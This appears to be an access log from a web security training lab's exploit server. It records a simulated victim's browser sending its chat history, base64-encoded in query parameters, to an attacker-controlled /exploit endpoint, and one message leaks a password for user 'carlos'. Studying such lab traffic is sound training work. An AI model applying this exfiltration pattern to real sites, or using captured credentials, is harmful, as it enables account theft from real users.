 5.14.199.34 2025-03-21 13:25:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:10 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:10 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgMGo5dmYzZDh4YW1reGlqeXJjcXgifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:26:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:26:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"